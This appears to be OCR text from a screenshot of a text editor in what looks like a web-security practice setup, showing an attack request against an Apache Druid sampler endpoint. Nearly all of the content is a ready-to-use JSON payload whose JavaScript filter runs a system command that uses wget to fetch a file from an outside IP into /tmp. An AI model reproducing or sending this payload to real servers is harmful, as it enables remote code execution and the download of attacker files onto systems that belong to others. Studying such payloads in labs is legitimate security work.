 URL • (lab1, Error-based, Blind-based, Login_v6, Practice-CSRF) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
lab1
Error-based
Blind-based
Login_v6
Practice-CSRF
CVE-2020-6287
URL
1 URL
2
3 POST /druid/indexer/v1/sampler?for=filter
4
5
6 Payload
7
8
9 {"type":"index","spec":{"ioConfig":{"type":"index","firehose":{"type":"local","baseDir":"quickstart/tutorial/","fil
ter":"wikiticker-2015-09-12-sampled.json.gz"}},"dataSchema":{"dataSource":"sample","parser":{"type":"string","parse
Spec":{"format":"json","timestampSpec":{"column":"time","format":"iso"},"dimensionsSpec":{}}},"transformSpec":{"tra
nsforms":[],"filter":{"type":"javascript", "function":"function(value){return
java.lang.Runtime.getRuntime().exec('wget IP/file -O /tmp/hacked.txt')}", "dimension":"added", "":{
"enabled":"true" } }}}},"samplerConfig":{"numRows":500,"cacheKey":"73a90acaae2b1ccc0e969709665bc62f"}}
10
11
12
41 characters selected; Copied 41 characters
Tab Size: 4
Plain Text
Type here to search
ENG
02:50
13-02-2021